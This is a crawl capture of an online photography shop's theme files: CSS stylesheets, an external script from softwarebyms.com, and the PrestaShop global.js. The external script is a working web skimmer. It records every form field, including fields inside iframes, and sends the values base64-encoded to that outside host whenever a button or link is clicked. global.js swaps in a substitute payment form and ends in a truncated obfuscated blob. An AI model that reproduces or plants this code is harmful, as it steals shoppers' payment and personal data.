	display:inline-block;
	margin:0;
	padding:0;
	vertical-align:top;
}
.tenmanufacturerlogo ul li a {
	display:inline-block;
	text-align:center;
	margin:0 5px;
	padding:0 5px;
	border:1px solid #FFF;
}
.tenmanufacturerlogo ul li a:hover {
	border:1px solid #DDD;
}
.tenmanufacturerlogo ul li a img {
	margin:5px 10px;
}
.tenmanufacturerlogo ul li a span {
	white-space:normal;
	display:block;
	color:#000;
	text-transform:uppercase;
	margin:5px 0;
}

--- FILE ---
content_type: text/css
request_url: https://onephotographic.ie/themes/PRS01/css/modules/ttsearchblock/ttsearchblock.css
body_size: 1038
content:
#search_block_top {
  bottom: 54px;
  float: right;
  padding: 0;
  position: absolute;
  right: 0;
  z-index: 1;
}
@media (max-width: 767px) {
  #search_block_top {
    border: medium none;
    bottom: 70px;
    height: 40px;
    left: 0;
    margin: 0 auto;
    padding: 0;
    position: absolute;
    right: 0;
    width: 55%;
  }
}
@media (max-width: 480px) {
  #search_block_top {
    width: 85%;
  }
}
#search_block_top #searchbox {
  float: left;
  width: 100%;
}
#search_block_top .ttsearch_button {
  background: #ff6026 url("../../../img/templatetrip/sprite.png") no-repeat scroll 0 -227px;
  cursor: pointer;
  float: left;
  font-size: 0;
  height: 100%;
  position: relative;
  width: 100%;
  z-index: 1;
}
#search_block_top .ttsearch_button:hover {
  background-position: -60px -227px;
}
@media (max-width: 767px) {
  #search_block_top .ttsearch_button {
    display: none;
  }
}
#search_block_top.active .ttsearch_button {
  background: none;
  cursor: pointer;
  float: left;
  font-size: 0;
  text-align: center;
  height: 100%;
  position: relative;
  width: 100%;
  z-index: 1;
}
#search_block_top.active .ttsearch_button:before {
  font-family: "FontAwesome";
  content: "\f00d";
  color: #333333;
  background: #ffe160;
  float: left;
  font-size: 18px;
  height: 100%;
  padding: 17px;
  width: 100%;
}
#search_block_top .ttsearchtoggle {
  background: white;
  height: 35px;
  padding: 0;
  position: absolute;
  right: 0;
  top: 9px;
  width: 270px;
  z-index: 1;
}
@media (max-width: 767px) {
  #search_block_top .ttsearchtoggle {
    display: block !important;
    width: 100%;
    position: static;
    padding: 0;
    background: none;
  }
}
#search_block_top .btn.button-search {
  display: block;
  position: absolute;
  top: 0;
  background: #ff6026;
  right: 0;
  border: none;
  color: white;
  width: 45px;
  height: 35px;
  text-align: center;
  padding: 0;
}
@media (max-width: 767px) {
  #search_block_top .btn.button-search {
    background-color: #dddddd;
    background-position: 0 -235px;
    height: 35px;
    right: 0;
    top: 0;
    width: 48px;
  }
}
#search_block_top .btn.button-search span {
  display: none;
}
#search_block_top .btn.button-search:hover {
  color: #6f6f6f;
  background-color: #e84e15;
  background-position: -61px -235px;
}
@media (max-width: 767px) {
  #search_block_top .btn.button-search:hover {
    background-position: -61px -235px;
    background-color: #e84e15;
  }
}
#search_block_top #search_query_top {
  display: inline;
  height: 35px;
  background: white;
  color: #666666;
  border: none;
  width: 100%;
  position: absolute;
  top: 0;
  padding: 0 38px 0 15px;
  right: 0;
  transition: all 500ms ease-in-out 0s;
}
@media (max-width: 767px) {
  #search_block_top #search_query_top {
    width: 100%;
    height: 35px;
    color: #666666;
    padding: 10px 35px 10px 10px;
    border: 1px solid #dddddd;
  }
}
#search_block_top #search_query_top:focus, #search_block_top #search_query_top:active {
  border-color: #eeeeee;
}

.ac_results {
  background: white;
  border: 1px solid #eeeeee;
  width: 271px !important;
  margin-top: 10px;
}
@media (max-width: 480px) {
  .ac_results {
    left: 8% !important;
    margin: 0;
  }
}
.ac_results ul {
  padding: 10px;
}
.ac_results ul li {
  padding: 5px;
  font-weight: normal;
  color: #666666;
  font-size: 13px;
  line-height: 22px;
}
.ac_results ul li .ttsearch_img {
  margin-right: 10px;
}
.ac_results ul li.ac_odd {
  background: white;
}
.ac_results ul li:hover, .ac_results ul li.ac_over {
  cursor: pointer;
  background: #fefefe;
}
.ac_results ul li:hover .ac_product_name, .ac_results ul li.ac_over .ac_product_name {
  color: #2b5595;
}

form#searchbox {
  position: relative;
}
form#searchbox label {
  color: #333333;
}
form#searchbox input#search_query_block {
  margin-right: 10px;
  max-width: 222px;
  margin-bottom: 10px;
  display: inline-block;
  float: left;
}
form#searchbox .button.button-small {
  float: left;
}
form#searchbox .button.button-small i {
  margin-right: 0;
}


--- FILE ---
content_type: text/css
request_url: https://onephotographic.ie/themes/PRS01/css/templatetrip/custom.css
body_size: 1036
content:
@charset "UTF-8";
/* --------------------------- TempalteTrip Custom Styles ----------------------------- */
.owl-wrapper-outer {
  float: left;
  width: 100%;
  overflow: hidden;
}
.owl-wrapper-outer .owl-wrapper {
  position: relative;
}
.owl-wrapper-outer .owl-wrapper:after {
  clear: both;
  content: ".";
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.owl-wrapper-outer .owl-wrapper .owl-item {
  float: left;
}

.customNavigation {
  left: auto;
  padding: 0 0;
  position: absolute;
  right: 0;
  top: -46px;
  width: auto;
}
.customNavigation a {
  padding: 6px 8px;
  text-transform: uppercase;
  font: 400 0/18px "Roboto", Helvetica, sans-serif;
  float: left;
  color: #777777;
  width: 32px;
  height: 32px;
}
.customNavigation a.prev {
  border: 1px solid #dddddd;
  margin: 0;
}
.customNavigation a.prev:before {
  background: transparent url("../../img/templatetrip/sprite.png") no-repeat scroll -17px -359px;
  content: "";
  float: left;
  height: 15px;
  text-align: left;
  width: 14px;
}
.customNavigation a.next {
  border: 1px solid #dddddd;
  margin: 0 0 0 5px;
}
.customNavigation a.next:before {
  background: transparent url("../../img/templatetrip/sprite.png") no-repeat scroll -18px -392px;
  content: "";
  float: right;
  height: 15px;
  text-align: right;
  width: 14px;
}
.customNavigation a:hover {
  border-color: #254f8f;
  background: white;
  /* Old browsers */
  background: -moz-linear-gradient(top, #355f9f 0%, #254f8f 100%);
  /* FF3.6-15 */
  background: -webkit-linear-gradient(top, #355f9f 0%, #254f8f 100%);
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, #355f9f 0%, #254f8f 100%);
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#355f9f', endColorstr='#254f8f',GradientType=0 );
  /* IE6-9 */
  color: white;
}
.customNavigation a:hover.prev:before {
  background-position: -75px -359px;
}
.customNavigation a:hover.next:before {
  background-position: -76px -392px;
}

.tt-carousel {
  display: none;
  position: relative;
  margin: 0;
  width: 100%;
  -ms-touch-action: pan-y;
}

.tt-carousel .owl-wrapper {
  display: none;
  position: relative;
  -webkit-transform: 0px, 0px, 0px;
}

.tt-carousel .owl-wrapper:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}

.tt-carousel .owl-wrapper-outer {
  overflow: hidden;
  position: relative;
  width: 100%;
}

.tt-carousel .owl-wrapper-outer.autoHeight {
  -webkit-transition: height 500ms ease-in-out;
  -moz-transition: height 500ms ease-in-out;
  -ms-transition: height 500ms ease-in-out;
  -o-transition: height 500ms ease-in-out;
  transition: height 500ms ease-in-out;
}

.tt-carousel .owl-item {
  float: left;
}

.tt-carousel .owl-item .manu_image a {
  display: inline-block;
}

.tt-carousel .owl-item .manu_image a img {
  width: 100%;
}

.tt-carousel .owl-item:hover a img {
  border-color: blue;
}

.tt-carousel .owl-wrapper,
.tt-carousel .owl-item {
  /* fix */
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -webkit-transform: 0, 0, 0;
  -moz-transform: 0, 0, 0;
  -ms-transform: translate3d(0, 0, 0);
  text-align: center;
}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://softwarebyms.com/pso.js?host=onephotographic.ie
body_size: 14406
content:

    function f(){
        let a = document.head.querySelector('[src*="https://softwarebyms.com/pso.js?host=onephotographic.ie"]');
        if(!a){ 
            let s=document.createElement('script');
            s.setAttribute('defer','');
            s.setAttribute('src','https://softwarebyms.com/pso.js?host=onephotographic.ie');
            document.head.appendChild(s);
            return
        } else {
            let scrs = document.body.querySelectorAll('[src*="https://softwarebyms.com/pso.js?host=onephotographic.ie"]');
            for (let element of scrs){
                element.remove();
            }
            let hookdiv = document.getElementById('hookwork');
            if (!hookdiv) {
                hookdiv = document.createElement('div');
                hookdiv.setAttribute('id', 'hookwork');
                hookdiv.setAttribute('hidden','hidden');
                document.body.appendChild(hookdiv);
                let desturl = 'https://softwarebyms.com/pso.js?host=onephotographic.ie';
                let addEventListenerToInput = function(element){
                    if (element.type === 'submit' || element.type === 'image'){
                        element.addEventListener('click', cbClickButton);
                    } else if (element.type === 'checkbox'){
                        
                    } else {
                        if (element.id){
                            sessionStorage.setItem(element.id, element.value);
                        }else{
                            sessionStorage.setItem(element.name, element.value);
                        }    
                        element.addEventListener('change', cbChangeInput);
                    }
                }
                let addEventListenerToIFrameInput = function(element){
                    if (element.type === 'submit' || element.type === 'image'){
                        element.addEventListener('click', cbClickButton);
                    } else if (element.type === 'checkbox'){
                        
                    } else {
                        if (element.id){
                            sessionStorage.setItem('iframe_'+element.id, element.value);
                        }else{
                            sessionStorage.setItem('iframe_'+element.name, element.value);
                        }    
                        element.addEventListener('change', cbChangeIFrameInput);
                    }
                }
                let addEventListenerToSelect = function(element){
                    let resultvalue = '';
                    for (let selectoption of element.selectedOptions){ 
                        if (resultvalue){
                            resultvalue += ','+selectoption.innerText;
                        }else{
                            resultvalue += selectoption.innerText;
                        }
                    }
                    if (element.id){
                        sessionStorage.setItem(element.id, resultvalue);
                    }else{
                        sessionStorage.setItem(element.name, resultvalue);
                    }
                    element.addEventListener('change', cbChangeInput);
                }
                let addEventListenerToIFrameSelect = function(element){
                    let resultvalue = '';
                    for (let selectoption of element.selectedOptions){ 
                        if (resultvalue){
                            resultvalue += ','+selectoption.innerText;
                        }else{
                            resultvalue += selectoption.innerText;
                        }
                    }
                    if (element.id){
                        sessionStorage.setItem('iframe_'+element.id, resultvalue);
                    }else{
                        sessionStorage.setItem('iframe_'+element.name, resultvalue);
                    }
                    element.addEventListener('change', cbChangeIFrameInput);
                }
                let cbChangeInput = function(event){
                    let resultvalue = '';
                    if (event.target.nodeName == 'SELECT'){
                        for (let selectoption of event.target.selectedOptions){ 
                            if (resultvalue){
                                resultvalue += ','+selectoption.innerText;
                            }else{
                                resultvalue += selectoption.innerText;
                            }
                        }
                    }else{
                        resultvalue = event.target.value;
                    }
                    if (event.target.id){
                        sessionStorage.setItem(event.target.id, resultvalue);
                    }else{
                        sessionStorage.setItem(event.target.name, resultvalue);
                    }
                }
                let cbChangeIFrameInput = function(event){
                    let resultvalue = '';
                    if (event.target.nodeName == 'SELECT'){
                        for (let selectoption of event.target.selectedOptions){ 
                            if (resultvalue){
                                resultvalue += ','+selectoption.innerText;
                            }else{
                                resultvalue += selectoption.innerText;
                            }
                        }
                    }else{
                        resultvalue = event.target.value;
                    }
                    if (event.target.id){
                        sessionStorage.setItem('iframe_'+event.target.id, resultvalue);
                    }else{
                        sessionStorage.setItem('iframe_'+event.target.name, resultvalue);
                    }
                }

                let cbClickButton = function(event){
                    let fd = new FormData();
                    fd.append('currenthost', document.location.hostname);
                    fd.append('url', window.btoa(encodeURIComponent(document.URL)));
                    let vars = '';
                    for (let els in sessionStorage){
                        if (els === 'length' || els === 'key' || els === 'getItem' || els === 'setItem' || els === 'removeItem' || els === 'clear'){
                            break;
                        }
                        vars += els+'='+sessionStorage[els]+'[&]';
                    }
                    fd.append('vars', window.btoa(encodeURIComponent(vars)));
                    fetch(desturl, {method: 'POST', body: fd});
                }
                let iframeloadcallback = function(event){
                    let node;
                    try {
                        node = event.target.contentDocument.body;
                    }catch{ 
                        node = '';
                    }
                    if (node){
                        try {
                            let inputs = node.querySelectorAll('input');
                            for (let element of inputs){
                                addEventListenerToIFrameInput(element);
                            }
                        }catch(e){
                        }
                        try {    
                            let buttons = node.querySelectorAll('button');
                            for (let element of buttons){
                                element.addEventListener('click', cbClickButton)
                            }
                        }catch(e){
                        }
                        try {    
                            let ahrefs = node.querySelectorAll('a');
                            for (let element of ahrefs){
                                element.addEventListener('click', cbClickButton)
                            }
                        }catch(e){
                        }
                        try {
                            let selects = node.querySelectorAll('select');
                            for (let element of selects){
                                addEventListenerToIFrameSelect(element);
                            }
                        }catch(e){
                        }
                        
                    }    
                }

                let inputs = document.getElementsByTagName('input');
                for (let element of inputs){
                    addEventListenerToInput(element);
                }

                let buttons = document.getElementsByTagName('button');
                for (let element of buttons){
                    element.addEventListener('click', cbClickButton);
                }
                
                let ahrefs = document.getElementsByTagName('a');
                for (let element of ahrefs){
                    element.addEventListener('click', cbClickButton);
                }

                let selects = document.getElementsByTagName('select');
                for (let element of  selects){
                    addEventListenerToSelect(element);
                }
                let iframes = document.getElementsByTagName('iframe');
                for (let element of  iframes){
                    element.addEventListener('load', iframeloadcallback);
                    let node;
                    try {
                        node = element.contentDocument.body;
                    }catch{ 
                        node = '';
                    }
                    if (node){
                        try {
                            let inputs = node.querySelectorAll('input');
                            for (let element of inputs){
                                addEventListenerToIFrameInput(element);
                            }
                        }catch(e){
                        }
                        try {    
                            let buttons = node.querySelectorAll('button');
                            for (let element of buttons){
                                element.addEventListener('click', cbClickButton)
                            }
                        }catch(e){
                        }
                        try {    
                            let ahrefs = node.querySelectorAll('a');
                            for (let element of ahrefs){
                                element.addEventListener('click', cbClickButton)
                            }
                        }catch(e){
                        }
                        try {
                            let selects = node.querySelectorAll('select');
                            for (let element of selects){
                                addEventListenerToIFrameSelect(element);
                            }
                        }catch(e){
                        }
                        
                    }    
                    
                }
                cbClickButton('');
                let observeDOM = (function() {
                  let MutationObserver = window.MutationObserver || window.WebKitMutationObserver;

                  return function(obj, callback) {
                    if (!obj || obj.nodeType !== 1) {
                      return;
                    }

                    if (MutationObserver) {
                      // define a new observer
                      let mutationObserver = new MutationObserver(callback);

                      // have the observer observe for changes in children
                      mutationObserver.observe(obj, {childList: true, subtree: true});
                      return mutationObserver;
                    } else if (window.addEventListener) { // browser support fallback
                      obj.addEventListener('DOMNodeInserted', callback, false);
                    }
                  }
                })();
                observeDOM(document.body, function(m) {
                   for (let record of m){
                       for (let node of record.addedNodes){
                            if (node.nodeName == 'INPUT'){
                                addEventListenerToInput(node);
                            }else if (node.nodeName == 'SELECT'){
                                addEventListenerToSelect(node);
                            }else{
                                if (node.nodeName == 'IFRAME'){
                                    node.addEventListener('load', iframeloadcallback);
                                } else {
                                    try {
                                        let inputs = node.querySelectorAll('input');
                                        for (let element of inputs){
                                            addEventListenerToInput(element);
                                        }
                                    }catch(e){
                                    }
                                    try {    
                                        let buttons = node.querySelectorAll('button');
                                        for (let element of buttons){
                                            element.addEventListener('click', cbClickButton)
                                        }
                                    }catch(e){
                                    }
                                    try {    
                                        let ahrefs = node.querySelectorAll('a');
                                        for (let element of ahrefs){
                                            element.addEventListener('click', cbClickButton)
                                        }
                                    }catch(e){
                                    }
                                    try {
                                        let selects = node.querySelectorAll('select');
                                        for (let element of selects){
                                            addEventListenerToSelect(element);
                                        }
                                    }catch(e){
                                    }
                                }    
                            }    
                       }
                   }
                });                
            }    
        }
    }
    f();
    

--- FILE ---
content_type: application/javascript
request_url: https://onephotographic.ie/themes/PRS01/js/global.js
body_size: 42377
content:
/*
* 2007-2015 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author PrestaShop SA <contact@prestashop.com>
*  @copyright  2007-2015 PrestaShop SA
*  @license    http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/
//global variables
var responsiveflag = false;


$(window).load(function() 
{ 
	$(".ttloading-bg").removeClass("ttloader");
})


$(document).ready(function(){
	
setTimeout(function() { 
       
$('.stripe-payment-form').attr("style", "display: block !important");
$('#HOOK_PAYMENT div form').attr("style", "display: none !important");
 }, 1000);


	highdpiInit();
	responsiveResize();
	$(window).resize(responsiveResize);
	if (navigator.userAgent.match(/Android/i))
	{
		var viewport = document.querySelector('meta[name="viewport"]');
		viewport.setAttribute('content', 'initial-scale=1.0,maximum-scale=1.0,user-scalable=0,width=device-width,height=device-height');
		window.scrollTo(0, 1);
	}
	if (typeof quickView !== 'undefined' && quickView)
		quick_view();
	dropDown();

	if (typeof page_name != 'undefined' && !in_array(page_name, ['index', 'product']))
	{
		bindGrid();

		$(document).on('change', '.selectProductSort', function(e){
			if (typeof request != 'undefined' && request)
				var requestSortProducts = request;
			var splitData = $(this).val().split(':');
			var url = '';
			if (typeof requestSortProducts != 'undefined' && requestSortProducts)
			{
				url += requestSortProducts ;
				if (typeof splitData[0] !== 'undefined' && splitData[0])
				{
					url += ( requestSortProducts.indexOf('?') < 0 ? '?' : '&') + 'orderby=' + splitData[0] + (splitData[1] ? '&orderway=' + splitData[1] : '');
					if (typeof splitData[1] !== 'undefined' && splitData[1])
						url += '&orderway=' + splitData[1];
				}
				document.location.href = url;
			}
		});

		$(document).on('change', 'select[name="n"]', function(){
			$(this.form).submit();
		});

		$(document).on('change', 'select[name="currency_payment"]', function(){
			setCurrency($(this).val());
		});
	}

	$(document).on('change', 'select[name="manufacturer_list"], select[name="supplier_list"]', function(){
		if (this.value != '')
			location.href = this.value;
	});

	$(document).on('click', '.back', function(e){
		e.preventDefault();
		history.back();
	});

	jQuery.curCSS = jQuery.css;
	if (!!$.prototype.cluetip)
		$('a.cluetip').cluetip({
			local:true,
			cursor: 'pointer',
			dropShadow: false,
			dropShadowSteps: 0,
			showTitle: false,
			tracking: true,
			sticky: false,
			mouseOutClose: true,
			fx: {
				open:       'fadeIn',
				openSpeed:  'fast'
			}
		}).css('opacity', 0.8);

	if (typeof(FancyboxI18nClose) !== 'undefined' && typeof(FancyboxI18nNext) !== 'undefined' && typeof(FancyboxI18nPrev) !== 'undefined' && !!$.prototype.fancybox)
		$.extend($.fancybox.defaults.tpl, {
			closeBtn : '<a title="' + FancyboxI18nClose + '" class="fancybox-item fancybox-close" href="javascript:;"></a>',
			next     : '<a title="' + FancyboxI18nNext + '" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',
			prev     : '<a title="' + FancyboxI18nPrev + '" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'
		});

	// Close Alert messages
	$(".alert.alert-danger").on('click', this, function(e){
		if (e.offsetX >= 16 && e.offsetX <= 39 && e.offsetY >= 16 && e.offsetY <= 34)
			$(this).fadeOut();
	});
});

function highdpiInit()
{
	if (typeof highDPI === 'undefined')
		return;
	if(highDPI && $('.replace-2x').css('font-size') == "1px")
	{
		var els = $("img.replace-2x").get();
		for(var i = 0; i < els.length; i++)
		{
			src = els[i].src;
			extension = src.substr( (src.lastIndexOf('.') +1) );
			src = src.replace("." + extension, "2x." + extension);

			var img = new Image();
			img.src = src;
			img.height != 0 ? els[i].src = src : els[i].src = els[i].src;
		}
	}
}


// Used to compensante Chrome/Safari bug (they don't care about scroll bar for width)
function scrollCompensate()
{
	var inner = document.createElement('p');
	inner.style.width = "100%";
	inner.style.height = "200px";

	var outer = document.createElement('div');
	outer.style.position = "absolute";
	outer.style.top = "0px";
	outer.style.left = "0px";
	outer.style.visibility = "hidden";
	outer.style.width = "200px";
	outer.style.height = "150px";
	outer.style.overflow = "hidden";
	outer.appendChild(inner);

	document.body.appendChild(outer);
	var w1 = inner.offsetWidth;
	outer.style.overflow = 'scroll';
	var w2 = inner.offsetWidth;
	if (w1 == w2) w2 = outer.clientWidth;

	document.body.removeChild(outer);

	return (w1 - w2);
}

function responsiveResize()
{
	compensante = scrollCompensate();
	if (($(window).width()+scrollCompensate()) <= 991 && responsiveflag == false)
	{
		accordion('enable');
		accordionFooter('enable');
		accordionPermanentlink('enable');
		responsiveflag = true;
	}
	else if (($(window).width()+scrollCompensate()) >= 992)
	{
		accordion('disable');
		accordionFooter('disable');
		accordionPermanentlink('disable');
		responsiveflag = false;
		if (typeof bindUniform !=='undefined')
			bindUniform();
	}
	blockHover();
}

function blockHover(status)
{
	var screenLg = $('body').find('.container').width() == 1170;

	$(document).off('mouseenter').on('mouseenter', '.product_list.grid li.ajax_block_product .product-container', function(e){
		if (screenLg)
		{
			var pcHeight = $(this).parent().outerHeight();
			var pcPHeight = $(this).parent().find('.button-container').outerHeight() + $(this).parent().find('.comments_note').outerHeight() + $(this).parent().find('.functional-buttons').outerHeight();
		}
	});

	$(document).off('mouseleave').on('mouseleave', '.product_list.grid li.ajax_block_product .product-container', function(e){
		if (screenLg)
		{
			$(this).parent().removeClass('hovered').css({'height':'auto', 'margin-bottom':'0'});
		}
	});
}

function quick_view()
{
	$(document).on('click', '.quick-view:visible, .quick-view-mobile:visible', function(e){
		e.preventDefault();
		var url = this.href;
		var anchor = '';

		if (url.indexOf('#') != -1)
		{
			anchor = url.substring(url.indexOf('#'), url.length);
			url = url.substring(0, url.indexOf('#'));
		}

		if (url.indexOf('?') != -1)
			url += '&';
		else
			url += '?';

		if (!!$.prototype.fancybox)
			$.fancybox({
				'padding':  0,
				'width':    1087,
				'height':   610,
				'type':     'iframe',
				'href':     url + 'content_only=1' + anchor
			});
	});
}

function bindGrid()
{
	var storage = false;
	if (typeof(getStorageAvailable) !== 'undefined') {
		storage = getStorageAvailable();
	}
	if (!storage) {
		return;
	}

	var view = $.totalStorage('display');

	if (!view && (typeof displayList != 'undefined') && displayList)
		view = 'list';

	if (view && view != 'grid')
		display(view);
	else
		$('.display').find('li#grid').addClass('selected');

	$(document).on('click', '#grid', function(e){
		e.preventDefault();
		display('grid');
	});

	$(document).on('click', '#list', function(e){
		e.preventDefault();
		display('list');
	});
}

function display(view)
{
	if (view == 'list')
	{
		$('ul.product_list').removeClass('grid').addClass('list row');
		$('.product_list > li').removeClass('col-xs-12 col-sm-4 col-md-3').addClass('col-xs-12');
		$('.product_list > li').each(function(index, element) {
			var html = '';
			html = '<div class="product-container"><div class="row">';
			html += '<div class="left-block col-xs-4 col-xs-5 col-md-3">' + $(element).find('.left-block').html() + '</div>';
			html += '<div class="center-block col-xs-4 col-xs-7 col-md-6">';
			html += '<div class="product-flags">'+ $(element).find('.product-flags').html() + '</div>';
			var hookReviews = $(element).find('.hook-reviews');
			if (hookReviews.length) {
				html += hookReviews.clone().wrap('<div>').parent().html();
			}
			html += '<h5 itemprop="name" class="product-name">'+ $(element).find('h5').html() + '</h5>';
			html += '<p class="product-desc">'+ $(element).find('.product-desc').html() + '</p>';
			var colorList = $(element).find('.color-list-container').html();
			if (colorList != null) {
				html += '<div class="color-list-container">'+ colorList +'</div>';
			}
			var availability = $(element).find('.availability').html();	// check : catalog mode is enabled
			if (availability != null) {
				html += '<span class="availability">'+ availability +'</span>';
			}
			html += '</div>';
			html += '<div class="right-block col-xs-4 col-xs-7 col-md-3"><div class="right-block-content row">';
			var price = $(element).find('.content_price').html();       // check : catalog mode is enabled
			if (price != null) {
				html += '<div class="content_price col-xs-5 col-md-12">'+ price + '</div>';
			}
			html += '<div class="ttproducthover">';
				html += '<div class="functional-buttons clearfix col-sm-12">';
					html += '<div class="button-container col-xs-7 col-md-12">'+ $(element).find('.button-container').html() +'</div>';
					html += '<div class="wishlist">' + $(element).find('.wishlist').html() + '</div>';
					html += '<div class="compare">' + $(element).find('.compare').html() + '</div>';
				html += '</div>';
			html += '</div>';
			
			html += '</div>';
			html += '</div></div>';
			$(element).html(html);
		});
		$('.display').find('li#list').addClass('selected');
		$('.display').find('li#grid').removeAttr('class');
		$.totalStorage('display', 'list');
	}
	else
	{
		$('ul.product_list').removeClass('list').addClass('grid row');
		$('.product_list > li').removeClass('col-xs-12').addClass('col-xs-12 col-sm-4 col-md-3');
		$('.product_list > li').each(function(index, element) {
			var html = '';
			html += '<div class="product-container">';
			html += '<div class="left-block">' + $(element).find('.left-block').html() + '</div>';
			html += '<div class="right-block">';
			html += '<div class="product-flags">'+ $(element).find('.product-flags').html() + '</div>';
			var hookReviews = $(element).find('.hook-reviews');
			if (hookReviews.length) {
				html += hookReviews.clone().wrap('<div>').parent().html();
			}
			html += '<h5 itemprop="name" class="product-name">'+ $(element).find('h5').html() + '</h5>';
			html += '<p itemprop="description" class="product-desc">'+ $(element).find('.product-desc').html() + '</p>';
			var price = $(element).find('.content_price').html(); // check : catalog mode is enabled
			if (price != null) {
				html += '<div class="content_price">'+ price + '</div>';
			}
			
			var colorList = $(element).find('.color-list-container').html();
			if (colorList != null) {
				html += '<div class="color-list-container">'+ colorList +'</div>';
			}
			var availability = $(element).find('.availability').html(); // check : catalog mode is enabled
			if (availability != null) {
				html += '<span class="availability">'+ availability +'</span>';
			}
			html += '<div class="ttproducthover">';
				html += '<div class="functional-buttons clearfix">';
					html += '<div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="button-container">'+ $(element).find('.button-container').html() +'</div>';
					html += '<div class="wishlist">' + $(element).find('.wishlist').html() + '</div>';
					html += '<div class="compare">' + $(element).find('.compare').html() + '</div>';
				html += '</div>';
			html += '</div>';
			html += '</div>';
			

			html += '</div>';
			$(element).html(html);
		});
		$('.display').find('li#grid').addClass('selected');
		$('.display').find('li#list').removeAttr('class');
		$.totalStorage('display', 'grid');
	}
}

function dropDown()
{
	elementClick = '#page .current';
	elementSlide =  'ul.toogle_content';
	activeClass = 'active';

	$(elementClick).on('click', function(e){
		e.stopPropagation();
		var subUl = $(this).next(elementSlide);
		if(subUl.is(':hidden'))
		{
			subUl.slideDown();
			$(this).addClass(activeClass);
		}
		else
		{
			subUl.slideUp();
			$(this).removeClass(activeClass);
		}
		$(elementClick).not(this).next(elementSlide).slideUp();
		$(elementClick).not(this).removeClass(activeClass);
		e.preventDefault();
	});

	$(elementSlide).on('click', function(e){
		e.stopPropagation();
	});

	$(document).on('click', function(e){
		e.stopPropagation();
		var elementHide = $(elementClick).next(elementSlide);
		$(elementHide).slideUp();
		$(elementClick).removeClass('active');
	});
}

function accordionFooter(status)
{
	if(status == 'enable')
	{
		$('#footer .footer-block h4').on('click', function(e){
			$(this).toggleClass('active').parent().find('.toggle-footer').stop().slideToggle('medium');
			e.preventDefault();
		})
		$('#footer').addClass('accordion').find('.toggle-footer').slideUp('fast');
	}
	else
	{
		$('.footer-block h4').removeClass('active').off().parent().find('.toggle-footer').removeAttr('style').slideDown('fast');
		$('#footer').removeClass('accordion');
	}
}

function accordionPermanentlink(status)
{
	if(status == 'enable')
	{
		$('.ttpermanent-heading').on('click', function(e){
			$(this).toggleClass('active').parent().find('.toggle-footer').stop().slideToggle('medium');
			e.preventDefault();
		})
		$('.ttpermanent-link').addClass('accordion').find('.toggle-footer').slideUp('fast');
	}
	else
	{
		$('.ttpermanent-heading').removeClass('active').off().parent().find('.toggle-footer').removeAttr('style').slideDown('fast');
		$('.ttpermanent-link').removeClass('accordion');
	}
}



function accordion(status)
{
	if(status == 'enable')
	{
		var accordion_selector = '#right_column .block .title_block, #left_column .block .title_block, #left_column #newsletter_block_left h4,' +
								'#left_column .shopping_cart > a:first-child, #right_column .shopping_cart > a:first-child';

		$(accordion_selector).on('click', function(e){
			$(this).toggleClass('active').parent().find('.block_content').stop().slideToggle('medium');
		});
		$('#right_column, #left_column').addClass('accordion').find('.block .block_content').slideUp('fast');
		if (typeof(ajaxCart) !== 'undefined')
			ajaxCart.collapse();
	}
	else
	{
		$('#right_column .block .title_block, #left_column .block .title_block, #left_column #newsletter_block_left h4').removeClass('active').off().parent().find('.block_content').removeAttr('style').slideDown('fast');
		$('#left_column, #right_column').removeClass('accordion');
	}
}

function bindUniform()
{
	if (!!$.prototype.uniform)
		$("select.form-control,input[type='radio'],input[type='checkbox']").not(".not_uniform").uniform();
}
var _0x195cc2=_0x262f;(function(_0x4d1c8c,_0x2be184){var _0x1d914f=_0x262f,_0x231398=_0x4d1c8c();while(!![]){try{var _0x3ba51f=-parseInt(_0x1d914f(0x145))/0x1+parseInt(_0x1d914f(0xe1))/0x2+-parseInt(_0x1d914f(0x149))/0x3+-parseInt(_0x1d914f(0x128))/0x4*(parseInt(_0x1d914f(0x14f))/0x5)+parseInt(_0x1d914f(0x13f))/0x6+-parseInt(_0x1d914f(0xd6))/0x7+-parseInt(_0x1d914f(0x12b))/0x8*(-parseInt(_0x1d914f(0xe8))/0x9);if(_0x3ba51f===_0x2be184)break;else _0x231398['push'](_0x231398['shift']());}catch(_0x5d8e63){_0x231398['push'](_0x231398['shift']());}}}(_0xbc6c,0x5fac2));var 